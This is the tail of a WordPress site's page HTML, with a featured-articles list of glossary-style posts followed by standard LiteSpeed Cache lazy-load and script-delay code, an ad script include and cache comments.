</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 23:09:35 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-17 23:09:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->